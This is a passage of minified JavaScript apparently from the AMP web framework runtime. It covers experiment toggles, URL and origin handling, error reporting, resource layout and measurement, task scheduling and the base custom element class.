%s',t),a==Zs||a==ne?F(ce(l)==ce(c),'Length units should be the same for "width" and "height": %s, %s, %s',s,e,t):F(null===r,'"heights" attribute must be missing: %s',t),{layout:a,width:l,height:c}}var ke,Ne="amp-experiment-toggles",De="__AMP__EXPERIMENT_TOGGLES";function Le(t,i){return!!$e(t)[i]}function Ue(t,i,s,e){const n=Le(t,i),r=null!=s?s:!n;if(r!=n&&($e(t)[i]=r,!e)){const s=Fe(t);s[i]=r,function(t,i){const s=[];for(const t in i)s.push((!1===i[t]?"-":"")+t);try{var e;null===(e=t.localStorage)||void 0===e||e.setItem(Ne,s.join(","))}catch(t){It().error("EXPERIMENTS","Failed to save experiments to localStorage.")}}(t,s)}return r}function $e(t){var i,s,e,n,r;if(t[De])return t[De];t[De]=p();const h=t[De];D(h);const o=g(g({},null!==(i=t.AMP_CONFIG)&&void 0!==i?i:{}),null!==(s=t.AMP_EXP)&&void 0!==s?s:B((null===(e=t.__AMP_EXP)||void 0===e?void 0:e.textContent)||"{}"));for(const t in o){const i=o[t];"number"==typeof i&&i>=0&&i<=1&&(h[t]=Math.random()<i)}const u=null===(n=t.AMP_CONFIG)||void 0===n?void 0:n["allow-doc-opt-in"];if(v(u)&&u.length){const i=t.document.head.querySelector('meta[name="amp-experiments-opt-in"]');if(i){var l;const t=(null===(l=i.getAttribute("content"))||void 0===l?void 0:l.split(","))||[];for(const i of t)u.includes(i)&&(h[i]=!0)}}Object.assign(h,Fe(t));const c=null===(r=t.AMP_CONFIG)||void 0===r?void 0:r["allow-url-opt-in"];if(v(c)&&c.length){const i=Y(t.location.originalHash||t.location.hash);for(const t of c){const s=i[`e-${t}`];"1"==s&&(h[t]=!0),"0"==s&&(h[t]=!1)}}return h}function Fe(t){var i;let s="";try{var e;"localStorage"in t&&(s=null!==(e=t.localStorage.getItem(Ne))&&void 0!==e?e:"")}catch(t){}const n=(null===(i=s)||void 0===i?void 0:i.split(/\s*,\s*/g))||[],r=p();for(const t of n)t&&("-"==t[0]?r[t.substr(1)]=!1:r[t]=!0);return r}function Be(t,i,s,e){let n=t,r=s,h=t=>{try{return r(t)}catch(t){var i,s;throw null===(i=(s=self).__AMP_REPORT_ERROR)||void 0===i||i.call(s,t),t}};const o=function(){if(void 0!==ke)return ke;ke=!1;try{const t={get capture(){return ke=!0,!1}};self.addEventListener("test-options",null,t),self.removeEventListener("test-options",null,t)}catch(t){}return ke}(),u=!(null==e||!e.capture);return n.addEventListener(i,h,o?e:u),()=>{null==n||n.removeEventListener(i,h,o?e:u),r=null,n=null,h=null}}var He="Failed to load:";function je(t,i,s,e){const n={detail:s};return Object.assign(n,e),new t.CustomEvent(i,n)}function ze(t,i,s,e){return Be(t,i,s,e)}function Ge(t){return t.data}function qe(t,i,s,e){let n=s;const r=Be(t,i,(t=>{try{n(t)}finally{n=null,r()}}),e);return r}function We(t){let i,s;if(function(t){return!!(t.complete||"complete"==t.readyState||Ke(t)&&t.readyState>0||t.document&&"complete"==t.document.readyState)}(t))return Promise.resolve(t);const e=Ke(t);return e&&t.__AMP_MEDIA_LOAD_FAILURE_SRC===t.currentSrc?Promise.reject(t):new Promise(((n,r)=>{if(i=e?qe(t,"loadedmetadata",n,{capture:!0}):qe(t,"load",n),!t.tagName)return;let h=t;if(e&&!t.hasAttribute("src")&&(h=kt(t,(t=>"SOURCE"===t.tagName)),!h))return r(new Error("Media has no source."));s=qe(h,"error",r)})).then((()=>(s&&s(),t)),(()=>{i&&i(),function(t){Ke(t)&&(t.__AMP_MEDIA_LOAD_FAILURE_SRC=t.currentSrc||!0);let i=t;throw i&&i.src&&(i=i.src),It().createError(He,i)}(t)}))}function Ke(t){return"AUDIO"===t.tagName||"VIDEO"===t.tagName}var Ye={"amp-dynamic-css-classes":"[custom-element=amp-dynamic-css-classes]","variant":"amp-experiment"};function Qe(t){const i=t.document;return yt(i.body),Object.keys(Ye).filter((t=>i.querySelector(Ye[t])))}function Je(t,i,s){if(i[s])return i[s];const e=t.querySelector(`style[${s}], link[${s}]`);return e?(i[s]=e,e):null}var Xe=!1;function Ze(t){yt(t.defaultView),Xe||(Xe=!0,tn(t))}function tn(t){xs(t.body,{opacity:1,visibility:"visible","animation":"none"})}function sn(t,i){const s=t.styleSheets;for(let t=0;t<s.length;t++)if(s[t].ownerNode==i)return!0;return!1}var en,nn=new Set(["c","v","a","ad"]),rn="__amp_source_origin",hn=t=>"string"==typeof t?on(t):t;function on(t,i){return en||(en=self.document.createElement("a")),un(en,t)}function un(t,i,s){return t.href="",new URL(i,t.href)}function ln(t,i,s){if(!i)return t;const e=t.split("#",2),n=e[0].split("?",2);let r=n[0]+(n[1]?s?`?${i}&${n[1]}`:`?${n[1]}&${i}`:`?${i}`);return r+=e[1]?`#${e[1]}`:"",r}function cn(t,i){return`${encodeURIComponent(t)}=${encodeURIComponent(i)}`}function an(t,i){return ln(t,dn(i))}function dn(t){const i=[];for(const s in t){let e=t[s];if(null!=e){e=E(e);for(let t=0;t<e.length;t++)i.push(cn(s,e[t]))}}return i.join("&")}function fn(t){return"https:"==(t=hn(t)).protocol||"localhost"==t.hostname||"127.0.0.1"==t.hostname||R(t.hostname,".localhost")}function pn(t,i,s="source"){return bt(null!=t,"%s %s must be available",i,s),bt(fn(t)||/^\/\//.test(t),'%s %s must start with "https://" or "//" or be relative and served from either https or from localhost. Invalid value: %s',i,s,t),t}function mn(t){const i=t.indexOf("#");return-1==i?t:t.substring(0,i)}function _n(t){return X.test(hn(t).origin)}function An(t){return!(t&&q.includes(hn(t).protocol))}function Pn(t){const{hash:i,origin:s,pathname:e,search:n}=on(t);return s+e+gn(n)+i}function gn(t){return function(t,i){if(!t||"?"==t)return"";const s=new RegExp("[?&](amp_(js[^&=]*|gsa|r|kit)|usqp)\\b[^&]*","g"),e=t.replace(s,"").replace(/^[?&]/,"");return e?"?"+e:""}(t)}function vn(t){if(!_n(t=hn(t)))return t.href;const i=t.pathname.split("/"),s=i[1];bt(nn.has(s),"Unknown path prefix in url %s",t.href);const e=i[2],n="s"==e?"https://"+decodeURIComponent(i[3]):"http://"+decodeURIComponent(e);return bt(n.indexOf(".")>0,"Expected a . in origin %s",n),i.splice(1,"s"==e?3:2),n+i.join("/")+gn(t.search)+(t.hash||"")}function En(t){return on(vn(t)).origin}function Tn(t,i){return i=hn(i),new URL(t,i.href).toString()}function In(t,i){return Mn(i),function(t,i,s,e){return ln(t,cn("__amp_source_origin",s),void 0)}(i,0,En(t.location.href))}function Mn(t){const i=Y(on(t).search);bt(!(rn in i),"Source origin is not allowed in %s",t)}var Rn="CANCELLED",yn="BLOCK_BY_CONSENT",bn=self.__AMP_ERRORS||[];self.__AMP_ERRORS=bn;var wn=function(t){return(wn=function(t){const i=function(t){let i=0;return()=>{let t=Math.pow(1.5,i++);return t+=function(t,i){let s=t*(i=i||.3)*Math.random();return Math.random()>.5&&(s*=-1),s}(t),1e3*t}}();return t=>setTimeout(t,i())}())(t)};function Vn(t,i){try{let s;if(t)if(void 0!==t.message)t=h(t),s=!0;else{const i=t;(t=new Error(function(t){try{return JSON.stringify(t)}catch(i){return String(t)}}(i))).origError=i}else t=new Error("Unknown error");if(t.reported)return t;if(t.reported=!0,t.messageArray){const i=I(t.messageArray,(t=>null==t?void 0:t.tagName));i>-1&&(t.associatedElement=t.messageArray[i])}const e=i||t.associatedElement;if(e&&e.classList&&e.classList.add("i-amphtml-error"),self.console&&(O(t.message)||!t.expected)){const i=console.error||console.log;t.messageArray?i.apply(console,t.messageArray):e?i.call(console,t.message,e):i.call(console,t.message)}e&&e.dispatchCustomEventForTesting&&e.dispatchCustomEventForTesting("amp:error",t.message),On.call(self,void 0,void 0,void 0,void 0,t)}catch(t){setTimeout((function(){throw t}))}return t}function Sn(){return new Error(Rn)}function xn(t){return!!t&&("string"==typeof t?t.startsWith(yn):"string"==typeof t.message&&t.message.startsWith(yn))}function On(t,i,s,n,r){!this||!this.document||r&&r.expected||Ze(this.document);let h=!1;try{h=function(t){if(!t.document)return!1;const i=t.document.querySelectorAll("script[src]");for(let t=0;t<i.length;t++)if(!_n(i[t].src.toLowerCase()))return!0;return!1}(self)}catch(t){}if(h&&Math.random()<.99)return;const o=function(t,i,s,e,n,r){t=function(t,i){return i&&(t=i.message?i.message:String(i)),t||(t="Unknown error"),t}(t,n);let h=!(!n||!n.expected);if(/_reported_/.test(t))return;if(t==Rn)return;const o=!(self&&self.window),u=Math.random();if((function(t){return-1!=t.indexOf(He)}(t)||"Script error."==t||o)&&(h=!0,u<.9999))return;const l=O(t);if(l&&u<.99)return;const c=Object.create(null);c.v=at().rtvVersion,c.noAmp=r?"1":"0",c.m=t.replace(V,""),c.a=l?"1":"0",c.ex=h?"1":"0",c.dw=o?"1":"0";let a="1p";if(a="esm",c.esm="1",c.rt="esm",c.cdn=et,c.ca=null!==(f=self.AMP_CONFIG)&&void 0!==f&&f.canary?"1":"0",c.bt=(null===(d=self.AMP_CONFIG)||void 0===d?void 0:d.type)||"unknown",self.location.ancestorOrigins&&self.location.ancestorOrigins[0]&&(c.or=self.location.ancestorOrigins[0]),self.viewerState&&(c.vs=self.viewerState),self.parent&&self.parent!=self&&(c.iem="1"),self.AMP&&self.AMP.viewer){const t=self.AMP.viewer.getResolvedViewerUrl(),i=self.AMP.viewer.maybeGetMessagingOrigin();t&&(c.rvu=t),i&&(c.mso=i)}var d,f;const p=[],m=self[De]||null;for(const t in m){const i=m[t];p.push(`${t}=${i?"1":"0"}`)}var _,A,P;return c.exps=p.join(","),n?(c.el=(null===(_=n.associatedElement)||void 0===_?void 0:_.tagName)||"u",n.args&&(c.args=JSON.stringify(n.args)),l||n.ignoreStack||!n.stack||(c.s=n.stack),n.message&&(n.message+=" _reported_")):(c.f=i||"",c.l=s||"",c.c=e||""),c.r=self.document?self.document.referrer:"",c.ae=bn.join(","),c.fr=self.location.originalHash||self.location.hash,"production"===c.bt&&(c.pt="1"),P=t,(A=bn).length>=25&&A.splice(0,A.length-25+1),A.push(P),c}(t,i,s,n,r,h);o&&wn((()=>{try{return function(t,i){return i.pt&&Math.random()<.9?e():function(t,i){const s=is(t);if(!s.isSingleDoc())return Promise.resolve(!1);const e=s.getSingleDoc();if(!e.getRootNode().documentElement.hasAttribute("report-errors-to-viewer"))return Promise.resolve(!1);const n=Ps(e);return n.hasCapability("errorReporter")?n.isTrustedViewer().then((t=>{return!!t&&(n.sendMessage("error",{"m":(s=i).m,"a":s.a,"s":s.s,"el":s.el,"ex":s.ex,"v":s.v,"pt":s.pt}),!0);var s})):Promise.resolve(!1)}(t,i).then((t=>{if(!t){const t=new XMLHttpRequest;t.open("POST",Math.random()<.1?ht:rt,!0),t.send(JSON.stringify(i))}}))}(this,o).catch((()=>{}))}catch(t){}}))}var Cn="Resource",kn=class t{static forElement(i){return yt(t.forElementOptional(i))}static forElementOptional(t){return t.__AMP__RESOURCE}static setOwner(i,s){yt(s.contains(i)),t.forElementOptional(i)&&t.forElementOptional(i).updateOwner(s),i.__AMP__OWNER=s;const e=i.getElementsByClassName("i-amphtml-element");for(let i=0;i<e.length;i++){const s=e[i];t.forElementOptional(s)&&t.forElementOptional(s).updateOwner(void 0)}}constructor(t,i,s){i.__AMP__RESOURCE=this,this.Ei=t,this.element=i,this.debugid=i.tagName.toLowerCase()+"#"+t,this.hostWin=i.ownerDocument.defaultView,this.Ti=s,this.Ri=i.hasAttribute("placeholder"),this.Ii=!1,this.Mi=void 0,this.yi=i.isBuilt()?1:0,0==this.yi&&i.isBuilding()&&this.build(),this.wi=-1,this.bi=0,this.Vi=null,this.Si=null,this.xi=!1,this.Oi=Jt(-1e4,-1e4,0,0),this.Ci=null,this.ki=!1,this.Ni=null,this.Di=null,this.Li=void 0;const e=new n;this.Ui=e.promise,this.$i=e.resolve,this.Fi=!1}getId(){return this.Ei}updateOwner(t){this.Mi=t}getOwner(){if(void 0===this.Mi){for(let t=this.element;t;t=t.parentElement)if(t.__AMP__OWNER){this.Mi=t.__AMP__OWNER;break}void 0===this.Mi&&(this.Mi=null)}return this.Mi}hasOwner(){return!!this.getOwner()}getLayoutPriority(){return-1!=this.wi?this.wi:this.element.getLayoutPriority()}updateLayoutPriority(t){this.wi=t}getState(){return this.yi}isBuilt(){return this.element.isBuilt()}isBuilding(){return this.Ii}whenBuilt(){return this.element.signals().whenSignal("res-built")}build(){return this.Ii||!this.element.isUpgraded()?null:(this.Ii=!0,this.element.buildInternal().then((()=>{this.Ii=!1,this.yi=1,this.element.signals().signal("res-built")}),(t=>{throw this.maybeReportErrorOnBuildFailure(t),this.Ii=!1,this.element.signals().rejectSignal("res-built",t),t})))}maybeReportErrorOnBuildFailure(t){xn(t)||Rt().error(Cn,"failed to build:",this.debugid,t)}changeSize(t,i,s){this.element.applySize(t,i,s),this.requestMeasure()}overflowCallback(t,i,s,e){t&&(this.Li={height:i,width:s,margins:e}),this.element.overflowCallback(t,i,s,e)}resetPendingChangeSize(){this.Li=void 0}getPendingChangeSize(){return this.Li}getUpgradeDelayMs(){return this.element.getUpgradeDelayMs()}measure(){if(this.Ri&&this.element.parentElement&&this.element.parentElement.tagName.startsWith("AMP-")&&!("__AMP__RESOURCE"in this.element.parentElement))return;if(!this.element.ownerDocument||!this.element.ownerDocument.defaultView)return void(this.yi=1);this.ki=!1;const t=this.Oi;this.Bi();const i=this.Oi,s=(n=i,!((e=t).width==n.width&&e.height===n.height));var e,n;(1==this.yi||t.top!=i.top||s)&&this.element.isUpgraded()&&(1==this.yi?this.yi=2:4!=this.yi&&5!=this.yi||!this.element.isRelayoutNeeded()||(this.yi=2)),this.hasBeenMeasured()||(this.Ci=i),this.element.updateLayoutBox(i,s)}ensureMeasured(){return this.hasBeenMeasured()?e():gs(this.hostWin).measure((()=>this.measure()))}Bi(){const t=vs(this.element);this.Oi=t.getLayoutRect(this.element);let i=!1;if(t.supportsPositionFixed()&&this.isDisplayed()){const{win:s}=this.Ti.getAmpdoc(),{body:e}=s.document;for(let n=this.element;n&&n!=e;n=n.offsetParent){if(n.isAlwaysFixed&&n.isAlwaysFixed()){i=!0;break}if(t.isDeclaredFixed(n)&&"fixed"==ks(s,n).position){i=!0;break}}}this.xi=i,i&&(this.Oi=Zt(this.Oi,-t.getScrollLeft(),-t.getScrollTop()))}completeCollapse(){Os(this.element,!1),this.Oi=Jt(this.Oi.left,this.Oi.top,0,0),this.xi=!1,this.element.updateLayoutBox(this.getLayoutBox());const t=this.getOwner();t&&t.collapsedCallback(this.element)}completeExpand(){Os(this.element,!0),this.requestMeasure()}isMeasureRequested(){return this.ki}hasBeenMeasured(){return!!this.Ci}requestMeasure(){this.ki=!0}getLayoutSize(){return function(t){const{height:i,width:s}=t;return{width:s,height:i}}(this.Oi)}getLayoutBox(){if(!this.xi)return this.Oi;const t=vs(this.element);return Zt(this.Oi,t.getScrollLeft(),t.getScrollTop())}getInitialLayoutBox(){return this.Ci||this.Oi}isDisplayed(){if(!this.element.ownerDocument||!this.element.ownerDocument.defaultView)return!1;const t=this.element.getLayout()==ee,i=this.getLayoutBox(),s=i.height>0&&i.width>0;return t||s}isFixed(){return this.xi}overlaps(t){return s=t,(i=this.getLayoutBox()).top<=s.bottom&&s.top<=i.bottom&&i.left<=s.right&&s.left<=i.right;var i,s}prerenderAllowed(){return this.element.prerenderAllowed()}previewAllowed(){return this.element.previewAllowed()}isBuildRenderBlocking(){return this.element.isBuildRenderBlocking()}whenWithinViewport(t){if(yt(!1!==t),!this.isLayoutPending()||!0===t)return e();const i=t,s=String(i);return this.Ni&&this.Ni[s]?this.Ni[s].promise:this.isWithinViewportRatio(i)?e():(this.Ni=this.Ni||{},this.Ni[s]=new n,this.Ni[s].promise)}Hi(){if(!this.Ni)return;const t=this.getDistanceViewportRatio();for(const i in this.Ni)this.isWithinViewportRatio(parseFloat(i),t)&&(this.Ni[i].resolve(),delete this.Ni[i])}getDistanceViewportRatio(){const t=vs(this.element).getRect(),i=this.getLayoutBox(),s=this.Ti.getScrollDirection();let e=1,n=0;if(t.right<i.left||t.left>i.right)return{distance:!1};if(t.bottom<i.top)n=i.top-t.bottom,-1==s&&(e=2);else{if(!(t.top>i.bottom))return{distance:!0};n=t.top-i.bottom,1==s&&(e=2)}return{distance:n,scrollPenalty:e,viewportHeight:t.height}}isWithinViewportRatio(t,i){if("boolean"==typeof t)return t;const{distance:s,scrollPenalty:e,viewportHeight:n}=i||this.getDistanceViewportRatio();return"boolean"==typeof s?s:s<n*t/e}renderOutsideViewport(){return this.Hi(),this.hasOwner()||this.isWithinViewportRatio(this.element.renderOutsideViewport())}idleRenderOutsideViewport(){return this.isWithinViewportRatio(this.element.idleRenderOutsideViewport())}layoutScheduled(t){this.yi=3,this.element.layoutScheduleTime=t}layoutCanceled(){this.yi=this.hasBeenMeasured()?2:1}startLayout(){if(this.Di)return this.Di;if(4==this.yi)return e();if(5==this.yi)return Promise.reject(this.Si);if(yt(0!=this.yi),yt(this.isDisplayed()),3!=this.yi){const t=Rt().createExpectedError("startLayout called but not LAYOUT_SCHEDULED","currently: ",this.yi);return Vn(t,this.element),Promise.reject(t)}if(this.bi>0&&!this.element.isRelayoutNeeded())return this.yi=4,e();this.bi++,this.yi=3,this.Vi=new AbortController;const{signal:t}=this.Vi,i=new Promise(((i,s)=>{gs(this.hostWin).mutate((()=>{let e;try{e=this.element.layoutCallback(t)}catch(t){s(t)}Promise.resolve(e).then(i,s)})),t.onabort=()=>s(Sn())})).then((()=>this.ji(!0,t)),(i=>this.ji(!1,t,i)));return this.Di=i}ji(t,i,s){if(this.Vi=null,i.aborted){const t=Rt().createError("layoutComplete race");throw t.associatedElement=this.element,Rt().expectedError(Cn,t),Sn()}if(this.$i&&(this.$i(),this.$i=null),this.Di=null,this.yi=t?4:5,this.Si=s,!t)return Promise.reject(s)}isLayoutPending(){return 4!=this.yi&&5!=this.yi}loadedOnce(){return this.element.R1()?this.element.whenLoaded():this.Ui}isInViewport(){return this.Fi&&this.Hi(),this.Fi}setInViewport(t){this.Fi=t}unlayout(){0!=this.yi&&1!=this.yi&&2!=this.yi&&(this.Vi&&(this.Vi.abort(),this.Vi=null),this.setInViewport(!1),this.element.unlayoutCallback()&&(this.element.togglePlaceholder(!0),this.yi=1,this.bi=0,this.Di=null))}getTaskId(t){return this.debugid+"#"+t}pause(){this.element.pause()}pauseOnRemove(){this.element.pause()}resume(){this.element.resume()}unload(){this.element.unmount()}disconnect(){delete this.element.__AMP__RESOURCE,this.element.disconnect(!0)}},Nn="ready-scan",Dn="scheduler",Ln="250% 31.25%";function Un(t){return Vi(t,Dn,class{constructor(t){this.zi=t;const{win:i}=t;this.Gi=new i.IntersectionObserver((t=>this.qi(t)),{root:qt(i)?i.document:null,rootMargin:Ln}),this.Wi=new Map,this.Ki=new Map,this.Yi=[],this.Ji=!1,t.whenReady().then((()=>this.Qi())),this.Xi=t.onVisibilityChanged((()=>this.Zi()))}dispose(){this.Gi.disconnect(),this.Ki.clear(),this.Xi&&(this.Xi(),this.Xi=null)}scheduleAsap(t){this.Ki.set(t,{asap:!0,isIntersecting:!1}),this.ts(t)}schedule(t){this.Ki.has(t)||(t.deferredMount()?(this.Ki.set(t,{asap:!1,isIntersecting:!1}),this.Gi.observe(t),this.Wi.size>0&&this.Wi.forEach(((i,s)=>{Kt(s,t)&&i.observe(t)}))):this.Ki.set(t,{asap:!1,isIntersecting:!0}),this.ts(t))}unschedule(t){this.Ki.has(t)&&(this.Ki.delete(t),this.Gi.unobserve(t),this.Wi.size>0&&this.Wi.forEach((i=>{i.unobserve(t)})),this.Yi&&(M(this.Yi,t),this.Qi()))}setContainer(t,i){if(this.Wi.has(t))return;const{win:s}=this.zi,e=new s.IntersectionObserver((t=>this.qi(t)),{root:i||t,rootMargin:Ln});this.Wi.set(t,e),this.Ki.forEach((({asap:i},s)=>{!i&&Kt(t,s)&&e.observe(s)}))}removeContainer(t){const i=this.Wi.get(t);i&&(i.disconnect(),this.Wi.delete(t))}ss(){if(this.zi.isReady()&&!this.Ji){this.Ji=!0;const{win:t}=this.zi;t.setTimeout((()=>{this.zi.signals().signal(Nn)}),50)}}Zi(){const t=this.zi.getVisibilityState();t!=Ts.VISIBLE&&t!=Ts.HIDDEN&&t!=Ts.PRERENDER&&t!=Ts.PREVIEW||this.Ki.forEach(((t,i)=>this.es(i)))}ts(t){const i=this.Yi;i?(i.includes(t)||i.push(t),this.Qi()):this.es(t)}Qi(){const t=this.zi.isReady(),i=this.Yi;if(i)for(let s=0;s<i.length;s++){const e=i[s];(t||zt(e,this.zi.getRootNode()))&&(i.splice(s--,1),this.es(e))}t&&(this.Yi=null,this.ss())}qi(t){for(let i=0;i<t.length;i++){const{isIntersecting:s,target:e}=t[i],n=e,r=this.Ki.get(n);if(!r)continue;const h=s||r.isIntersecting;h!==r.isIntersecting&&this.Ki.set(n,{asap:r.asap,isIntersecting:h}),h&&this.es(n)}}es(t){const i=this.Yi,s=!(i&&i.includes(t)),{asap:e,isIntersecting:n}=this.Ki.get(t)||{asap:!1,isIntersecting:!1},r=this.zi.getVisibilityState();if(!s||!e&&!n||!(r==Ts.VISIBLE||r==Ts.HIDDEN||r==Ts.PRERENDER&&t.prerenderAllowed()||r==Ts.PREVIEW&&t.previewAllowed()))return;this.unschedule(t);const{win:h}=this.zi;(e||t.getBuildPriority()<=0?h.setTimeout:h.requestIdleCallback||h.setTimeout)((()=>t.mountInternal()))}}),xi(t,Dn)}var $n=class{constructor(){this.ns=[]}peek(){const t=this.length;return t?this.ns[t-1].item:null}enqueue(t,i){if(isNaN(i))throw new Error("Priority must not be NaN.");const s=this.rs(i);this.ns.splice(s,0,{item:t,priority:i})}rs(t){let i=-1,s=0,e=this.length;for(;s<=e&&(i=Math.floor((s+e)/2),i!==this.length);)if(this.ns[i].priority<t)s=i+1;else{if(!(i>0&&this.ns[i-1].priority>=t))break;e=i-1}return i}forEach(t){let i=this.length;for(;i--;)t(this.ns[i].item)}dequeue(){const t=this.ns.pop();return t?t.item:null}get length(){return this.ns.length}},Fn=/nochunking=1/.test(self.location.hash),Bn=e();function Hn(t){return Vi(t,"chunk",Kn),xi(t,"chunk")}function jn(t,i,s){if(Fn)return void Bn.then(i);const e=Hn(t.documentElement||t);e.runForStartup(i),s&&e.runForStartup((()=>{e.hs=!0}))}function zn(t,i,s){Fn?Bn.then(i):Hn(t).run(i,s)}var Gn="not_run",qn=class{constructor(t){this.state=Gn,this.os=t}us(t){if("run"!=this.state){this.state="run";try{this.os(t)}catch(t){throw this.ls(t),t}}}cs(){return this.os.displayName||this.os.name}ls(t){}ds(){return!1}fs(){return!1}},Wn=class extends qn{constructor(t,i,s){super(t),this.ps=s}ls(t){Ze(self.document)}ds(){return this._s()}fs(){return this.ps.As}_s(){return this.ps.ampdoc.isVisible()}},Kn=class{constructor(t){var i;this.ampdoc=t,this.i=t.win,this.gs=new $n,this.Ps=this.vs.bind(this),this.Es=0,this.Ts=!(!this.i.navigator.scheduling||!this.i.navigator.scheduling.isInputPending),this.Rs=!1,this.hs=this.i.document.documentElement.hasAttribute("i-amphtml-no-boilerplate"),this.i.addEventListener("message",(t=>{"amp-macro-task"==Ge(t)&&this.vs(null)})),this.As=!1,(i=t,Ci(i,"viewer")).then((()=>{this.As=!0})),t.onVisibilityChanged((()=>{t.isVisible()&&this.Is()}))}run(t,i){const s=new qn(t);this.Ms(s,i)}runForStartup(t){const i=new Wn(t,this.i,this);this.Ms(i,Number.POSITIVE_INFINITY)}Ms(t,i){this.gs.enqueue(t,i),this.Is()}ys(t){let i=this.gs.peek();for(;i&&i.state!==Gn;)this.gs.dequeue(),i=this.gs.peek();return i&&t&&this.gs.dequeue(),i}vs(t){const i=this.ys(!0);if(!i)return this.Rs=!1,this.Es=0,!1;let s;try{s=Date.now(),i.us(t)}finally{Bn.then().then().then().then().then().then().then().then().then((()=>{this.Rs=!1,this.Es+=Date.now()-s,this.Is()}))}return!0}ws(t){if(this.hs&&(this.Ts?this.i.navigator.scheduling.isInputPending():this.Es>5))return this.Es=0,void this.bs();Bn.then((()=>{this.Ps(t)}))}Is(){if(this.Rs)return;const t=this.ys();return t?t.ds()?(this.Rs=!0,void this.ws(null)):void(t.fs()&&this.i.requestIdleCallback?function(t,i,s,e){const n=Date.now();t.requestIdleCallback((function i(s){if(s.timeRemaining()<15){const r=2e3-(Date.now()-n);r<=0||s.didTimeout?e(s):t.requestIdleCallback(i,{timeout:r})}else e(s)}),{timeout:2e3})}(this.i,0,0,this.Ps):this.bs()):void 0}bs(){this.i.postMessage("amp-macro-task","*")}},Yn="activate",Qn=class{static R1(){return!1}static deferredMount(t){return!0}static prerenderAllowed(t){return!1}static previewAllowed(t){return this.prerenderAllowed(t)}static usesLoading(t){return!1}static createLoaderLogoCallback(t){return{}}static getBuildPriority(t){return 0}static getPreconnects(t){return null}static requiresShadowDom(){return!1}constructor(t){this.element=t,this.win=wt(t),this.actionMap_=null,this.defaultActionAlias_=null}signals(){return this.element.signals()}getDefaultActionAlias(){return this.defaultActionAlias_}getLayoutPriority(){return 0}updateLayoutPriority(t){this.element.getResources().updateLayoutPriority(this.element,t)}getLayout(){return this.element.getLayout()}getLayoutBox(){return this.element.getLayoutBox()}getLayoutSize(){return this.element.getLayoutSize()}getAmpDoc(){return this.element.getAmpDoc()}getVsync(){return gs(this.win)}getConsentPolicy(){let t=null;return this.element.hasAttribute("data-block-on-consent")&&(t=this.element.getAttribute("data-block-on-consent")||"default"),t}isLayoutSupported(t){return t==Qs}isAlwaysFixed(){return!1}upgradeCallback(){return null}buildCallback(){}preconnectCallback(t){}attachedCallback(){}detachedCallback(){}setAsContainer(t){this.element.setAsContainerInternal(t)}removeAsContainer(){this.element.removeAsContainerInternal()}isBuildRenderBlocking(){return!1}createPlaceholderCallback(){return null}renderOutsideViewport(){return"inabox"==at(this.win).runtime||3}idleRenderOutsideViewport(){return!1}ensureLoaded(){}setReadyState(t,i){this.element.setReadyStateInternal(t,i)}mountCallback(t){}unmountCallback(){}isRelayoutNeeded(){return!1}layoutCallback(){return e()}firstLayoutCompleted(){this.togglePlaceholder(!1)}pauseCallback(){}resumeCallback(){}unlayoutCallback(){return!1}unlayoutOnPause(){return!1}reconstructWhenReparented(){return!0}loadPromise(t){return We(t)}registerAction(t,i,s=2){Jn(this),this.actionMap_[t]={handler:i,minTrust:s}}registerDefaultAction(t,i="activate",s=2){yt(!this.defaultActionAlias_),this.registerAction(i,t,s),this.defaultActionAlias_=i}executeAction(t,i){let{method:s}=t;s===Yn&&(s=this.defaultActionAlias_||s),Jn(this);const e=this.actionMap_[s],{tagName:n}=this.element;bt(e,`Method not found: ${s} in ${n}`);const{handler:r,minTrust:h}=e;if(t.satisfiesTrust(h))return r(t)}forwardEvents(t,i){const s=(v(t)?t:[t]).map((t=>ze(i,t,(i=>{Wt(this.element,t,Ge(i)||{})}))));return()=>s.forEach((t=>t()))}getPlaceholder(){return this.element.getPlaceholder()}togglePlaceholder(t){this.element.togglePlaceholder(t)}getFallback(){return this.element.getFallback()}toggleFallback(t){this.element.toggleFallback(t)}toggleLoading(t,i=!1){this.element.toggleLoading(t,i)}getOverflowElement(){return this.element.getOverflowElement()}renderStarted(){this.element.renderStarted()}getViewport(){return vs(this.getAmpDoc())}getIntersectionElementLayoutBox(){return this.getLayoutBox()}collapse(){us(this.getAmpDoc()).collapseElement(this.element)}attemptCollapse(){return us(this.getAmpDoc()).attemptCollapse(this.element)}forceChangeHeight(t){us(this.getAmpDoc()).forceChangeSize(this.element,t,void 0)}attemptChangeHeight(t){return us(this.getAmpDoc()).requestChangeSize(this.element,t,void 0)}attemptChangeSize(t,i,s){return us(this.getAmpDoc()).requestChangeSize(this.element,t,i,void 0,s)}measureElement(t){return us(this.getAmpDoc()).measureElement(t)}mutateElement(t,i){return this.measureMutateElement(null,t,i)}measureMutateElement(t,i,s){return us(this.getAmpDoc()).measureMutateElement(s||this.element,t,i)}mutateElementSkipRemeasure(t){return us(this.getAmpDoc()).mutateElement(this.element,t,!0)}collapsedCallback(t){}expand(){us(this.getAmpDoc()).expandElement(this.element)}mutatedAttributesCallback(t){}onLayoutMeasure(){}user(){return It(this.element)}getApi(){return this}};function Jn(t){t.actionMap_||(t.actionMap_=t.win.Object.create(null))}var Xn,Zn=class extends Qn{},tr=Date.now(),ir={bubbles:!1},sr=()=>!0,er=[],nr=new Set;function rr(t,i){const s=function(t,i){if(t.__AMP_BASE_CE_CLASS)return t.__AMP_BASE_CE_CLASS;const s=t.HTMLElement;return t.__AMP_BASE_CE_CLASS=class extends s{constructor(){super(),this.createdCallback()}createdCallback(){this.Vs=!1,this.Ss=!1,this.xs=null,this.Os=!1,this.Cs=null,this.ks=null,this.Ns="upgrading",this.everAttached=!1,this.zi=null,this.Ti=null,this.Ds=Qs,this.bi=0,this.Ls=!1,this.warnOnMissingOverflow=!0,this.sizerElement=void 0,this.Us=void 0,this.layoutScheduleTime=void 0;const i=this;let s=t.__AMP_EXTENDED_ELEMENTS&&t.__AMP_EXTENDED_ELEMENTS[this.localName];this.$s=s===Zn?null:s||null,this.$s||er.push(this),this.Fs=null,this.Bs=1,this.Hs=0,this.js=void 0,this.zs=void 0,this.ni=new Ms,this.$s&&this.ni.signal(Pe);const e=function(t,i){return qi(t=Ni(t),i)?$i(t,i):null}(t,"performance");this.Gs=e&&e.isPerformanceTrackingOn(),this.qs=null,i.__AMP_UPG_RES&&(i.__AMP_UPG_RES(i),delete i.__AMP_UPG_RES,delete i.__AMP_UPG_PRM)}get readyState(){return this.Ns}signals(){return this.ni}getAmpDoc(){return yt(this.zi),this.zi}getResources(){return yt(this.Ti),this.Ti}isUpgraded(){return 2==this.Bs}whenUpgraded(){return 